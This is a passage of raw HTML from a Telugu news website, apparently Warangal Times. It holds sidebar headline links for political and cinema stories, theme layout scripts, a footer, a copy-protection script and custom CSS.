                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "114";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "29";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "358";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "90";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6973454f0b7df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
